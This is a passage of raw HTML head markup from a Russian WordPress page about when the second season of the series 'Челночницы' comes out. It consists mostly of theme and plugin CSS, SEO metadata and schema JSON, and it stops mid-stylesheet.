h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Челночницы 2: вторая часть фильма о нелегкой судьбе женщин 90-х</title><meta name="description" content="Челночницы — сериал, снятый по сценарию Зои Кудри, о челночницах, женщинах 90-х, торговавших на рынке. Когда ждать продолжения сериала?" /><link rel="canonical" href="https://kogda.pro/serialy/chelnochnitsy-2" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/chelnochnitsy-2#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2018/03/23i5aa68d3b506ee3.06711297.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2018/03/23i5aa68d3b506ee3.06711297.jpg","width":600,"height":300},{"@type":"WebPage","@id":"https://kogda.pro/serialy/chelnochnitsy-2#webpage","url":"https://kogda.pro/serialy/chelnochnitsy-2","name":"Челночницы 2: вторая часть фильма о нелегкой судьбе женщин 90-х","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/chelnochnitsy-2#primaryimage"},"datePublished":"2018-03-12T14:22:00+00:00","dateModified":"2018-03-12T14:24:20+00:00","author":{"@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e"},"description":"Челночницы — сериал, снятый по сценарию Зои Кудри, о челночницах, женщинах 90-х, торговавших на рынке. Когда ждать продолжения сериала?","breadcrumb":{"@id":"https://kogda.pro/serialy/chelnochnitsy-2#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/chelnochnitsy-2"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/chelnochnitsy-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Челночницы 2: когда выйдет второй сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e","name":"admin","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","caption":"admin"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Челночницы 2: когда выйдет второй сезон&raquo;" href="https://kogda.pro/serialy/chelnochnitsy-2/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 